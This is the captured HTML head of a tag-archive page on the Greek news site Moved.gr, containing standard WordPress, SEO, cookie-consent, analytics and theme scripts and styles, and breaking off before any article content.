

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/tag/paidia/page/3/
body_size: 41401
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>παιδιά Archives - Σελίδα 3 από 10 - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.moved.gr/tag/paidia/page/3/" />
	<link rel="prev" href="https://www.moved.gr/tag/paidia/page/2/" />
	<link rel="next" href="https://www.moved.gr/tag/paidia/page/4/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="παιδιά Archives - Σελίδα 3 από 10 - Moved.gr" />
	<meta property="og:url" content="https://www.moved.gr/tag/paidia/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MovedGr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.moved.gr/tag/paidia/","url":"https://www.moved.gr/tag/paidia/page/3/","name":"παιδιά Archives - Σελίδα 3 από 10 - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/tag/paidia/page/3/#primaryimage"},"image":{"@id":"https://www.moved.gr/tag/paidia/page/3/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2024/01/gaming_tech.jpg","breadcrumb":{"@id":"https://www.moved.gr/tag/paidia/page/3/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/tag/paidia/page/3/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2024/01/gaming_tech.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2024/01/gaming_tech.jpg","width":1536,"height":2048},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/tag/paidia/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"παιδιά"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής Moved.gr &raquo; παιδιά" href="https://www.moved.gr/tag/paidia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/tags/1261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6d89ee5c20","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"6d89ee5c20","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

